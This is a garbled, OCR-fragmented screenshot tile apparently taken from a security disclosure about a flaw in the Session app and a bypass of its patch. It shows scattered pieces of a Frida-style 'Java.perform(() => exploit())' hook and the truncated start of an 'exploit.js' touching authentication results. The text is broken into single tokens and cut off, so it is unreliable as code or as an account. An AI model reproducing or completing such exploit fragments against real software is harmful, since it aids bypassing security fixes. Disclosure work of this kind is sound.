
}
}
Java
.
perform
(
(
)
=>
exploit
(
)
)
;
Mitigation
Bypass of the patch implemented at
After reporting the security flaw, the Session team i
following exploit:
// exploit.js
const
getAuthResult
 = 
(
AuthenticationRe
crypto
,
null
,
0